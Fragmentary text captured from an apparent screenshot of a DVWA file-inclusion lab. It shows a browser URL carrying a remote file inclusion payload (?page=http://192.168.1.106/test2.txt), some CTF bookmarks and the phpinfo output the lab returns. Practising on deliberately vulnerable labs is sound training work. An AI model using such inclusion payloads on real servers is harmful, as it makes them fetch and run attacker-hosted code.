 192.168.1.114/DVWA/vulnerabilities/fi/?page=http://192.168.1.106/test2.txt
培根密码 栅栏密码 攻防世界 Python3 基础语法 | X计划平台 BUUCTF CTF题库-实验吧 CTF大本营 - 网络安全
PHP Version 5.4.45
php
System Windows NT WIN-5CBAOFVN4HM 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
先知社区